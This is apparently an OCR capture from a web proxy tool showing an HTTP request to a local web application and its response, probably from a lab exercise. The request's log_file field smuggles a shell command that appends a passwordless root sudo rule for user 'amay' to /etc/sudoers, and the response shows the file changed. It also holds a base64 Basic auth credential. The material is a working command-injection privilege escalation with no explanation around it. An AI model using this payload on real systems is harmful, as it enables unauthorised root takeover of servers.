 Send
Cancel
Target: http://127.0.0.1:2222
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:2222
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://127.0.0.1:2222
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:2222/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=/etc/sudoers;echo+"amay+ALL%3d(ALL)+NOPASSWD%3aALL"+>>+/etc/sudoers;id&
analyze_log=
Response
Pretty Raw Hex Render
\n
114 # See the man page for details on how to write a sudoers file.
115 #
116 Defaults env_reset
117 Defaults mail_badpass
118 Defaults
secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/sn
ap/bin"
119
120 # Host alias specification
121
122 # User alias specification
123
124 # Cmnd alias specification
125
126 # User privilege specification
127 root ALL=(ALL:ALL) ALL
128
129 # Members of the admin group may gain root privileges
130 %admin ALL=(ALL) ALL
131
132 # Allow members of group sudo to execute any command
133 %sudo ALL=(ALL:ALL) ALL
134
135 # See sudoers(5) for more information on "#include" directives:
136
137 #includedir /etc/sudoers.d
138 amay ALL=(ALL) NOPASSWD:ALL
139 <p class='error'>
Suspicious traffic patterns detected in /etc/sudoers;echo "amay ALL=(ALL)
NOPASSWD:ALL" >> /etc/sudoers;id:
</p>
<pre>
amay ALL=(ALL) NOPASSWD:ALL